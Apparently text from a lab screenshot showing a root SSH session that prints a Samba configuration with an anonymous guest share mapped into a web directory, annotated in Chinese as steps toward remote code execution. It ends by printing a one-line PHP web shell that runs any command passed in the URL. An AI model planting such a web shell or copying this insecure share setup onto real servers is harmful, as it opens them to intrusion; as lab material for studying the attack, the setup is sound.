 BUGBANK@DESKTOP-UAVMOEH MINGW64 /
$ ssh root@172.20.10.3
root@172.20.10.3's password:
Last login: Fri Apr  2 04:37:02 2021 from 10.1.3.101
[root@localhost ~]# cat /etc/samba/smb.conf
# See smb.conf.example for a more detailed config file or
# read the smb.conf manpage.
# Run 'testparm' to verify the config is correct after
# you modified it.
[global]
workgroup = SAMBA
1、添加匿名访问控制配
security = user
passdb backend = tdbsam
printing = cups
printcap name = cups
load printers = yes
cups options = raw
map to guest = bad user
[pub]
comment = pub
path = /var/www/html/pub
writable = no
browseable = yes
guest ok = yes
[homes]
comment = Home Directories
valid users = %S, %D%w%S
browseable = No
read only = No
inherit acls = Yes
[printers]
2、根据自己的共享文件夹目录修改
comment = All Printers
path = /var/tmp
printable = Yes
create mask = 0600
browseable = No
[print$]
comment = Printer Drivers
path = /var/lib/samba/drivers
write list = @printadmin root
force group = @printadmin
create mask = 0664
directory mask = 0775
[root@localhost ~]# cat /var/www/html/pub/cmd.php
<?php system($_GET['cmd']) ?>
3、远程执行代码
[root@localhost ~]#